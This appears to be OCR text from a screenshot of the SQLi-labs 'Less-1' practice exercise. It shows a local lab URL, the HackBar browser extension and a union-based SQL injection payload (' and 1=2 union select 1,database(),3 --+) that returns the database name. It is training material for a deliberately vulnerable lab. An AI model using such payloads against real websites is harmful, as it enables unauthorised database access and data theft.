 ChatGPT
Less-1 **Error Based- String*
不安全 192.168.56.129:8888/Less-1/?id=1%20%27%2...
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERI
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other @公众号:信安灯塔
Load URL
Split URL
Execute
http://192.168.56.129:8888/Less-1/?id=1 ' and 1=2 union select 1,database(),3 --+
Post data Referer User Agent Cookies Clear All